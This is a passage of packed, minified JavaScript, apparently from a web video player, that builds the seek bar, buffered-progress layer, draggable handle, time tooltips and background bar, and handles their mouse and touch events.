i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"51"})}5L=I}G.4I=C(){if(3q.R>0){X(i=0;i<3q.R;i++){if(1C[i].4F==1h){1h.3p(1C[i])}1C[i]=2b}}if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(E.1u.K(\'cO\')>-1){if(1h.4F==o.cO){o.cO.3p(1h)}}F{if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}}if(3k){if(3k.4F==1h){1h.3p(3k)}}1h=2b};G.Yw=C(){kw?kw.rb():\'\'};G.Yk=C(){GY()};C GY(){Hr(3q[0],E.1v,1C[0])}C Hq(x){B z=x+\'\';if(x.K(\'{\')>-1){if(x.K(\'{1j}\')>-1&&L(o.3S)){x=x.1t(\'{1j}\',ll(o.3S.dN().t))}if(x.K(\'{1W\')>-1){B y=o.dT?o.dT:(v.1W?v.1W:\'\');if(x.K(\'{fC}\')>-1&&o.U){x=x.1t(\'{fC}\',o.U.gw(\'fC\'))}if(o.es&&o.U){y=o.U.gw(\'es\')}x=x.1t(\'{1W}\',y);if(o.es&&!o.U){1G(8f,100,z)}}if(x.K(\'{1K\')>-1){X(B i=1;i<6;i++){if(x.K(\'{1K\'+i+\'}\')>-1){if(L(v[\'1K\'+i])){x=x.1t(\'{1K\'+i+\'}\',v[\'1K\'+i])}F{x=x.1t(\'{1K\'+i+\'}\',\'\')}}}}if(x.K(\'{6E}\')>-1){o.r3=1p;if(o.U){x=x.1t(\'{6E}\',o.U.gw(\'Yx\'))}}}J x}G.Ho=C(){8f(E.1K)};C Hn(sf){if(2z(E[sf+\'42\'+\'B\'])){B x=v[E[sf+\'42\'+\'B\']];if(2z(x)){if(1P(x)=="5t"){E[sf]=x}}}}C ke(1C,4x){X(B i=0;i<1C.R;i++){qB(1C[i],4x)}if(E.3X=="47"){if(o.47){o.47.YL(1C[0],4x)}}}};B YX=C(1p,1r){B i;B E=[];B w;B h;B bg;B 5L=H;B x0;B y0;B 4y=1;B 4a=1;B lc=0;B a9=0;B 1fq;B 4E;B vH;B 4n;B 51;B 2p;B 4A;B 9i;B Uk;B Up;B Gg;B Uo;B 3k;B 3E;B aT;B le;B Gt;o.U0=-1;B vR;B 4n;B HI;X(i in kr.W){E[i]=kr.W[i]}B 1r=v[1p].1r;B 1L=v[1p].1L;X(i in kr[1r]){E[i]=kr[1r][i]}X(i in v[1p]){E[i]=v[1p][i]}E.w=2O(E.w);E.h=2O(E.h);E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(o.bP){if(E.YU>0){E.w=2O(E.YU)}if(E.eH){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}}B 1h=1Q("1X");if(v.1J.YS==1&&v.1J.1D==1){o.1J.1N(1h)}F{o.2e.1N(1h)}1r=="3r"?o.cO=1h:\'\';B aq=I;if(E.aw){if(E.aw!=\'1T\'){aq=H}}P(1h,{"1u":"2y","1i":0,"1e":0,"1I":1,"j4":"vo","v5":"1em"});if(E.YR==1){1h.E.4j=E.6I}d6();B aA=1Q("1X");P(aA,{"1u":"2y","2S":2j.4R(-E.h/2),"1e":2j.4R(-E.w/2)});if(E.8R>0&&E.U1==1){P(aA,{"2Y-6b":E.8R*E.h/2,"1f":E.h,"6G":"3z","3w-29":"22"})}if(2z(E.6f)){4c(1h,{"id":(v.id+"zg"+E.6f)})}1h.1N(aA);if(1r==\'3r\'&&v.Hm==1){Ug()}if(E.3k==1){wf()}B cJ=1Q("1X");rc(0,cJ,0.3,(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YQ)+", "+3F(E.zk)+")":3F(E.zk)),E.w,E.YP);if(E.YE==1&&L(E.zs)){B rT=1Q("1X");rT.1U=E.zs.1t(/\\#YD/g,3F(E.zk));cJ.1N(rT);P(rT,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(cJ,{"6G":"3z","2a":"22"});B x=["5S","lE","kh","zj","jQ"];X(B y=0;y<x.R;y++){B z=rT.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(E.zk)}}}}aA.1N(cJ);B 1ej=[];B g1=1Q("1X");B ge=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YN)+", "+3F(E.YM)+")":E.YM);rc(1,g1,E.YK,ge,0,E.Yz);aA.1N(g1);if(E.8Q>0){B hD=1Q("1X");rc(2,hD,E.YJ,E.YI,0,E.8Q);aA.1N(hD)}B 9z=1Q("1X");B gd=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YH)+", "+3F(E.1v)+")":E.1v);rc(3,9z,E.YG,gd,0,E.a);if(E.YE==1&&L(E.zs)){B zw=1Q("1X");zw.1U=E.zs.1t(/\\#YD/g,3F(E.1v));P(zw,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(9z,{"6G":"3z","2a":"22"});9z.1N(zw)}if(E.4r==1){B fJ=1Q("1X");E=5Q(E,\'DX\',\'DX\');E=5Q(E,\'GZ\',\'GZ\');P(fJ,{"1u":"2y","2S":E.h/2,"1e":0,"3w-29":"22","4f-3L":E.YC*1Y(v.7d,1),"1v":E.6L,"3r-1f":"100%","3d-1i":E.1e6,"3d-2S":E.1e4,"3d-1e":E.1e3,"3d-2v":E.1e2,"3c-1i":E.1dZ,"3c-2S":E.1dY,"3c-1e":E.1dX,"3c-2v":E.1en,"2Y-6b":(E.Y7+"px"),"2r":"22"});if(E.UG==1){P(fJ,{"2a":3F(E.Wn)})}9z.1N(fJ);B oT=I;B 1eO=I}o.yd=E.h;aA.1N(9z);if(E.cs==1){B 2A=[];B vM;if(1P H5!=="1M"){B 7r=1m H5(1h,2A,w,E,gd,ge)}}if(E.4A==1){if(E.hS.6v().K(\'<2c\')==-1){E.hS==\'\'?E.hS="<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>":\'\'}4A=1Q("1X");4A.1U=E.hS.6v();E=5Q(E,\'Ua\',\'Ua\');P(4A,{"1u":"2y","1i":-10+E.1eM-E.1eL,"1e":-2h,"3w-29":"22","1f":20,"1b":E.lZ,"1I":E.HJ,"5e":"2Q 0.1s 3n, 1I 0.1s 3n"});if(E.qz==1||E.Gl==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vL!=1){P(4A,{"2Q":"1S("+E.vL+")"})}}if(E.1eK==1){P(4A,{"7j":"1eI-dH(1px 1px bA 6m(0, 0, 0, .7))"})}1h.1N(4A);if(E.H0!=-1){qB(4A,E.H0)}E.TN=4A.2F;if(E.9i==1){9i=4A.1eH(H);1h.1N(9i);if(E.Hs&&E.Hs!=-1){qB(9i,E.Hs)}}}if(E.bJ!=0){P(1h,{"2Q":"r5("+E.bJ+"He)"})}if(E.3z==1){1D(1h);5L=I}if(1r=="1T"&&!aq){if(E.1D==1&&E.r6==1){o.r7=H;E.3z=H}F{o.r7=I}}E.eC=0;if(E.bJ!=0){E.r9=2j.JN(E.bJ);if(E.r9>45&&E.r9<135){E.eC=90}if(E.r9>1eG&&E.r9<U5){E.eC=UB}}if(aq){E.aw?o[\'3r\'+\'42\'+E.aw]=E.aw:\'\';w=E.w;E.aw=="6s"?8B(1,o.7E.6c(-1)[0],"no"):\'\';if(E.aw=="GQ"){B pv=v.1T;v.2G?(v.2G.1T?pv=v.2G.1T:\'\'):\'\';8B(pv,1,"no")}}C rc(n,x,y,z,ra,TM){P(x,{"1u":"2y","2S":0,"1e":0,"1b":ra,"1f":(E[\'h\'+n]>0?E[\'h\'+n]:E.h),"2a":z?(z.K("3n")>-1?z:3F(z)):\'\',"2Y-6b":(E.U1==1?1:E.8R*E.h/2),"1I":TM,"3w-29":"22","5e":"2Q 0.2s 6n-in-5q"})}C d6(){bg=1Q(E.lY==1?"bz":"1X");E=5Q(E,\'mv\',\'mv\');B qL=E.h+E.eK+E.ew;B TY=E.w+E.9b+E.91;if(E.bg==1){}F{E.5b=0}E=5Q(E,\'qG\',\'qG\');if(v.1J.qJ==1||E.qJ==1){E.5z=\'#vU\';E.bg=1;E.5b=0.5}P(bg,{"1u":"2y","1i":0,"1e":0,"1b":TY,"1f":qL*E.HK,"HX":(E.vS*qL)/2,"2a":4h(E.5z,E.5b),"bm":"2x","5e":"1I .1s 3n, 2a .1s 3n"});if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O #"+E.qR})}if(E.2p==1){if(E.qS==1){P(bg,{"4O":"3w"})}if(!o.1q.2i||v.fg==1){bg.9l=7z;bg.TW=mR;bg.TU=mD;bg.oP=hK}if(E.lY==1&&2z(E.mh)){4c(bg,{"mh-9q":E.mh})}}F{P(bg,{"4O":"7U"})}if(!o.1q.2i){bg.lv=6l;bg.oP=hK;bg.lx=5H}if(o.1q.HW&&E.2p==1){bg.1w("dL",C(1a){1a.8x=H;if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}o.Kz=H;vR=1a;6l(1a);mD(1a)},{5v:I});bg.1w("dJ",C(1a){1a.8x=H;o.4E=I;1G(C(){o.Kz=I},4z);5H(1a);mR(vR)},{5v:I});bg.1w("2p",C(1a){1a.8x=H});bg.1w("b3",C(1a){if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}vR=1a;o.4E=H;hK(1a);if(o.1q.HW){mD(1a)}},{5v:I})}P(bg,{"1e":2j.qX(-E.w/2-E.9b)});P(bg,{"1i":2j.qX(-E.h/2-E.eK+E.TT-E.TS)});if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}1h.1N(bg)}C 2R(1b){if(1b!=w){w=1b;o.HS=w;B eb=w/cJ.2F;P(bg,{"1b":(w+E.9b+E.91),"1e":-w/2-E.9b,});P(aA,{"1e":-w/2});P(cJ,{"1b":w});P(aA,{"1b":w});B xx=g1.2F*eb;if(xx>cJ.2F){xx=cJ.2F}P(g1,{"1b":xx});B wp=9z.2F*eb;P(9z,{"1b":wp});iO(wp);if(1r=="3r"){T4()}if(E.cs==1){if(7r){B p=7r.HE(w,wp);rA(p)}F{rA(0)}}if(o.7T){o.7T.2R()}}}C rA(p){if(p>0){1D(aA);vM=H}F{if(vM){1E(aA);vM=I}}}C iO(x,y){if(E.4A==1){B g7=E.TN/2;if(x<g7&&E.lZ!=20){x=g7}if(x>w-g7&&E.lZ!=20){x=w-g7}B x2=x-w/2-g7+E.1ex-E.1ew;if(x2>w/2-g7){x2=w/2-g7}if(y==2){9i?P(9i,{"1e":x2}):\'\'}F{P(4A,{"1e":x2})}}}C wi(x){P((x==2?9i:4A),{"2Q":"1S("+E.vL+")"})}C 6l(1a){o.U.rZ(1p,"4n");if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.9o,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.bw})}}if(2z(E.HP)){P(9z,{"2a-1v":E.HP})}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HM.6v()+"</2c>"}}if(E.qz==1){if(E.Gl==1&&!o.1O){}F{wi()}}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.vK,"1j":0.1,"me":(1p+"4A")})}}if(9i){wi(2);iO(9R(1a.5E)-a9,2)}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF()}if(E.l8>0){P(bg,{"2Q":"4a("+((E.l8-1)/5+1)+")"});Hv(E.l8)}if(E.4A==1&&E.Gk==1){iO(9R(1a.5E)-a9)}if(1r=="1T"){o.Y.7b(H);o.7b=H}4n=H;o.im=H}C Hv(x){P(cJ,{"2Q":"4a("+x+")"});P(g1,{"2Q":"4a("+x+")"});hD?P(hD,{"2Q":"4a("+x+")"}):\'\';P(9z,{"2Q":"4a("+x+")"})}C 5H(){if(!vH){if(E.8Q>0){P(hD,{"1b":0})}if(2z(E.HP)){P(9z,{"2a-1v":E.1v})}if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.5b,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.5z})}}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}if(E.qz==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.HJ,"1j":0.1,"me":(1p+"4A")})}}if(9i){P(9i,{"2Q":"1S(0)"})}}if(E.l8>0){P(bg,{"2Q":"4a(1)"});Hv(1)}if(1r=="1T"&&!o.2m){o.Y.7b(I);o.7b=I}o.U.rZ(1p,"5q")}if(E.cs==1&&7r){7r.5q()}if(E.3k==1&&(o.S.1k()>0||1r=="1T")){wm()}if(o.wn&&1r=="3r"){o.th.1D();o.U0=-1}4n=I;o.im=I}C 7z(1a){1a.8x=H}C Ur(1a){1a.8x=H}C mR(1a){if(1r=="1T"){if(o.cL){vH=H;2J(HI);HI=1G(C(){vH=I;5H()},2h)}}Gm();o.4E=I;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}fH(1a.5E,1a.8h);o.U.kY(1p);o.U.kR(1a.5E,1a.8h);HC();1a.8x=H}C mD(1a){4E=H;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HH.6v()+"</2c>"}}lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h);if(E.Gn==1){if(E.Uy==1&&o.1F){51=H;o.S.3j(\'dF\')}}8B(2p,1,"no")}C fH(hB,hv){B x;hB=9R(hB);hv=9R(hv);B UC=2j.5p(26.la.e6,26.3J.e6);B UD=2j.5p(26.la.hn,26.3J.hn);if(o.1q.2i){}F{hv=hv+UD;hB=hB+UC}if(E.eC>0){x=hv-lc-E.91;2p=x/w;if(E.eC==UB){x=hv-lc-E.9b;2p=x/w;2p=(2p-1)*-1}}F{x=hB-a9-E.9b;2p=x/w;if(E.bJ>134&&E.bJ<1es){x=hB-a9-E.91;2p=x/w;2p=(2p-1)*-1}}2p>1?2p=1:\'\';2p<0?2p=0:\'\'}G.Uz=C(){if(7r){B p=7r.HE(w);rA(p)}};G.rz=C(){if(7r){B p=7r.6a(w);rA(p)}};C Gm(){4E=I;HC()}C HC(){if(E.Gn==1){if(E.Uy==1&&51){51=I;o.S.2W(\'dF\')}}}C hK(1a){a9=9R(jL(bg));if(E.8Q>0){B 4P=9R(1a.5E)-a9;P(hD,{"1b":4P});if(E.cs==1){7r?7r.rp(4P):\'\'}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF();lc=oL(bg);fH(1a.5E,1a.8h);if(1r=="3r"){if(v.1hf==1){if(o.S.7t()&&o.S.eo().K("?HA")>0){3E.1U=\'- \'+ll((1-2p)*o.S.1k(H))}F{3E.1U=ll(2p*o.S.1k())}}F{B d=o.S.1k();if(v.5C>0){d=d-v.5C*1}B 7a=\'\';if(E.cs==1&&7r){7a=7r.3k(2p*d);7a!=\'\'?7a=7a+\'<br>\':\'\'}if(o.hH&&o.Ux){3E.1U=o.hH.Tm(o.Ux+2p*d*2h)}F{3E.1U=7a+ll(2p*d)}}}if(1r=="1T"||aq){3E.1U=GV(2p)}9W(1a)}if(o.wn&&1r=="3r"&&o.th){Gt=1a;if(!le||v.Uw!=1){GX()}if(v.Uw==1){2J(le);le=1G(GX,50)}}if(E.4A==1){(E.Gk==1||4E)?iO(9R(1a.5E)-a9):\'\';if(9i){iO(9R(1a.5E)-a9,2)}}}C GX(){2J(le);le=1M;if(E.3k==0){lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h)}4n?o.th.eD(Gt,w,2p,a9):\'\'}C 9W(1a,t,l){B tw=3E.2F;B 1e=(-w/2+(9R(1a.5E)+26.la.e6-a9)-tw/2)+(l?l:0);B rK=0;if(v.DZ!=1){if(1e+w/2+tw+10>o.3o){rK=1e;1e=o.3o-w/2-tw-10}if(1e+o.3o/2<0){rK=1e;1e=-o.3o/2}}if(1e>w/2-tw/2){1e=w/2-tw/2}if(1e<-w/2){1e=-w/2}B x={"1i":(-3E.3y-E.Uv*1-E.we-E.G6)-(E.Uu==1?(E.h/2)*(E.l8>0?E.l8:1):0)+(t?t:0),"1e":1e};P(3k,x);if(E.lD==1){P(aT,{\'1u\':\'2y\',\'1e\':3E.2F/2-4+(rK!=0?rK-1e:0),\'1i\':3E.3y-6})}}G.qF=C(e,x,t,l){qF();3E.1U=x;9W(e,t,l)};C qF(){if(!6S(3k)||3k.E.1I==0){1E(3k);P(3k,{"1I":1})}}G.wm=C(){wm()};C wm(){1D(3k);P(3k,{"1I":0})}G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.ss=C(x,x2){J E[x][x2]};G.g=C(x){av(x){1B"1b":J w;1o;1B"1h0":J cJ.2F;1o;1B"1f":J E.h;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"2p":J 2p;1o;1B"l6":J aq;1o;7U:J I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"4E":4E=x;1o;1B"2r":1r=="3r"||E.1D==1?P(1h,{"3W":(x?"5L":"3z")}):P(1h,{"2r":(x?"4e":"22")});5L=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"2p":2p=x;1o;1B"jz":E.jz=x;1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.1gZ=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.2R=C(x){2R(x)};G.xO=C(x){};G.km=C(eg,ek){if(4E){if(1r=="1T"||aq||E.Gn==1){fH(eg,ek);o.U.kY(1p)}if(1r=="1T"){o.cL=H}fH(eg,ek);8B(2p,1,"no")}};G.kR=C(eg,ek){if(4E){Gm();4E=I;fH(eg,ek);o.U.kY(1p);8B(2p,1,"no")}};C 8B(1j,1k,x){1j<0?1j=0:\'\';if(v.5C>0&&1k>1){1k=1k-v.5C;1j=1j-v.5C}if(E.4A==1&&E.Gl==1&&E.qz!=1){if(!E.Ue&&1j>0){wi();E.Ue=H}}if(4E&&1k!=1){}F{B 4P;if(1k>0&&1j>0){if(1j>1k){1j=1k}4P=w*(1j/1k);if(4P==9z.2F){4P=-1}}F{4P=0}if(4P>=0){P(9z,{"1b":4P});if(E.Gk==1&&4n&&!x){}F{iO(4P)}if(E.cs==1){if(7r){7r.dM(4P)}}}if(L(fJ)){if(1k<2&&1r=="3r"){if(oT){3h(fJ);oT=I}}F{if(!oT){5f(fJ);oT=H}fJ.1U=1r=="3r"?4M(1j==0?1k:1j):GV(1j)}}}};G.8B=C(1j,1k,x){if(1k!=Up||1j!=Uo||x){8B(1j,1k,x)}};G.Um=C(){2p>1?2p=1:\'\';2p<0?2p=0:\'\';P(9z,{"1b":(2p*w)})};G.Ul=C(1j,1k){B 4P=0;if(1k>0&&1j>0){4P=w*(1j/1k);4P>w?4P=w:\'\';P(g1,{"1b":6Q(4P)});Uk=1k;Gg=1j;if(E.cs==1){if(7r){7r.9X(4P)}}}F{Gg=0;P(g1,{"1b":0})}if(E.cs==1){if(7r){7r.9X(4P)}}};G.oU=C(x){if(E.7T==1){if(!o.7T){if(x!=0){if(1P Uj!=="1M"){o.7T=1m Uj(1h,E,x);o.dE=H}}}F{if((!L(x)||x==0)&&o.dE){o.7T.1D();o.dE=I}F{if(!o.dE||(L(x)&&x!=1&&x!=0)){o.7T.Gf(x);o.dE=H}}}}};C Ug(){o.eD=1Q("1X");P(o.eD,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':v.Ud,\'1f\':v.TJ,\'6G\':\'3z\',"3w-29":"22","2a-1v":"#lH","2Y-6b":v.Ti+\'px\',"2r":"22"});o.eD.id="1hD"+v.id;if(v.TI==1){P(o.eD,{"2Y":v.Tf+"px 7O "+Ga(\'1v\',v.Te)})}if(v.Td==1){P(o.eD,{"6W-dH":"jq 1px f4 6m(0,0,0,0.5)"})}o.eD.E.4j="oW";1h.1N(o.eD)}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"3w-29":"22","1I":0,"5e":"1I 0.1s 3n"});E=5Q(E,\'oY\',\'oY\');3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'3d-1e\':E.G9,\'3d-2v\':E.Tc,\'3d-1i\':E.we,\'3d-2S\':E.G6-1,\'1K-8o\':\'5i\',\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),\'mO-ik\':E.G1+\'px\',\'3r-1f\':"1",\'2a-1v\':4h(E.p4,E.oQ),\'2Y-6b\':E.FZ});E.Tb?E.lD=E.Tb:\'\';if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="\'+3F(E.p4)+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}1h.1N(3k);3k.1N(3E);if(E.lD==1){3k.1N(aT);P(aT,{\'1I\':E.oQ})}3k.E.4j="2h"};C T4(){if(o.3S&&v.gr==1&&!o.1O&&!2p){B f=o.3S.dN();if(f.t&&f.d){o.w6=f.d;8B(f.t,f.d)}}};C GV(x){B y=2j.4R(x*100);if(1r=="1T"){if(v.w4>1&&!aq){y=y*v.w4+\'%\'}}if(aq){if(o.pR){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+4q(x*o.7E.6c(-1)[0]).GU(1)}if(o.Th){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+o.GQ}}J y};G.4I=C(){1h.3p(aA);if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(4A){1h.3p(4A)}if(9i){1h.3p(9i)}if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}1h=2b}};B GP=C(1i){B i;B E=[];B w;B h;B 5L=H;B 4y=1;B 4a=1;B x0=0;B y0=0;B eI=4U(vb,1fU);B 1r,1p="bg";B 1L="1fT";if(1i==H){E["1u"]=\'1i\';E.h=1Y(v.1J.1gi,50);E.a=1Y(v.1J.1g5,0.5);E.1v=1Y(v.1J.1gj,\'#lH\')}F{E["1u"]=v.1J.1u;X(B k in v.1J){if(v.1J.2M(k)){E[k]=v.1J[k]}}}if(E.1E==0){v.1J.h=E.h=0;E.3d=E.3c="0 0 0 0";E.5M=0}E["1S"]=1;E=5Q(E,\'3c\',\'3c\');if(2z(E.TG)&&o.bP){E=5Q(E,\'3c\',\'TG\')}if(E.1gK==1){E.5o+=\'%\';E.5A+=\'%\'}B 1h=1Q("1X");if(E.9P==1&&E.5M==0){E.a<1?E.GE=E.a:E.GE=0.2;v.1J.a=E.a=1}F{E.9P=0}P(1h,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':(E.pe==1||1i?\'100%\':o.dS),\'1I\':E.a,\'3w-29\':\'22\',\'j4\':\'vo\',\'v5\':\'1em\'});o.2e.1N(1h);B bg=1Q("1X");P(bg,{\'1f\':E.h-(E.1u!=\'1i\'?E.iG+E.aM:0),\'2r\':\'4e\',\'3c-1e\':E.5o,\'3c-2v\':E.5A,\'2Y-6b\':E.8R});if(E.ph>0){B ph=\'1px 7O \'+4h(1Y(E.1gJ,\'4o\'),E.ph);if(E.1gI==1){P(bg,{\'2Y-1i\':ph})}F{P(bg,{\'2Y\':ph})}}1h.1N(bg);w=1h.2F;v.hP=-E.aM;if(E.5M==1||1i){if((E.1v==\'4T\'||v.1J.8c!=\'\')&&!1i&&E.iG==0){if(E.1u!=\'1i\'){v.hP=98-E.h}B 53=\'2C:8c/v3;pi,1gH+13E/T/D+1gD/1gB/1gy==\';if(v.1J.8c.K("2C:8c")>-1){53=v.1J.8c}P(bg,{\'1f\':E.h+(E.1u!=\'1i\'?v.hP:0),\'2a\':\'1c(\'+53+\') fL-x 50% 100%\',\'2a-3L\':\'2x\'})}F{B lX=(1i?\'to 1i, \':\'to 2S, \')+4h(E.1v,0)+\', \'+4h(E.1v,1);P(bg,{\'2a\':\'-xT-3n-5M(\'+lX+\')\',\'2a\':\'-41-3n-5M(\'+lX+\')\',\'2a\':\'-ms-3n-5M(\'+lX+\')\',\'2a\':\'-o-3n-5M(\'+lX+\')\',\'2a\':\'3n-5M(\'+lX+\')\'})}}F{if(E.9P==1){P(1h,{\'hw-7j\':\'9P(ao)\'});P(bg,{\'1I\':E.GE})}P(bg,{\'2a-1v\':E.1v})}if(1i){P(1h,{"5e":"1I 0.2s 6n-5q"})}G.h=C(){J E.h-(E.1u!=\'1i\'?E.aM:0)};G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.g=C(x){if(1h){av(x){1B"w":1h.2F>0?w=1h.2F:\'\';J w;1o;1B"1b":J 1h.2F;1o;1B"1f":J 1h.3y;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"eI":J 1p+eI;1o;7U:J I}}F{J I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"w":w=x;1o;1B"2r":P(1h,{"2r":(x&&v.m6!=1?"4e":"22")});5L=x;1o;1B"1S":P(1h,{"2Q":"1S("+x+")"});4y=x;4a=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.4I=C(){o.2e.3p(1h);1h=2b}};if(1P(3t)=="5t"){TD()}o.G=G;if(3t.id){if(26.hX(3t.id)){Gz()}F{26.1w(\'1gu\',l9)}}F{1P TB==\'C\'?TB():\'\'}C Gz(){if(L(3t.id)){if(26.hX(3t.id)){if(!10u(26.hX(3t.id))||3t.5L==1){3t.1gq==1?1G(l9,50):l9()}F{1G(Gz,50)}}}}C l9(){X(B i=0;i<1H.5k.R;i++){if(L(1H.5k[i])){if(1H.5k[i].3u("id")==3t.id){if(1H.5k[i].3u("9F")){1H.5k[i].3u(\'2w\')}}F{if(v.1gp==1&&1H.5k[i].3u("v","3D")==1){3t.3D=0}}}}1H.5k.2u(o.G);B 2w=I;o.v0=oO(v);3t.eT?3t.2o=3t.eT:\'\';if(L(3t.2o)){X(B i=2;i<10;i++){if(3t.2o==i&&o[\'u\'+i]!=\'\'){v=hg(v,6O.9c(hJ(o[\'u\'+i])));2w=H}}}if(o.u!=\'\'&&!2w){v=hg(v,(1P o.u!="2k"?6O.9c(hJ(o.u)):o.u))}if(1P(1gm)!="C"){X(B 1p in 3t){if(3t.2M(1p)){if(1p.K("Ty")==0||Tj(1p)){3t[1p]=2b}}}}v=hg(v,3t);o.28=26.hX(v.id);if(v.rr==1&&v.1bp==1&&1P(HZ)=="C"){JK(o.28,"1bo");if(!HZ()){1H.26.1w("8u",HZ,{5v:I})}}F{Tl()}}C Tl(){B Gy=v.2D;if(v.1bm==1&&L(v.2D)&&L(Gy)){v.2D!=\'\'?v.2D=Gy:\'\'}if((!L(v.2N)||v.2N==\'\')&&v.1bk==1){1g(\'5d\');J}if(v.VT==1||v.GC==1){1H.1w(\'8i\',C(1a){B x=1M;B 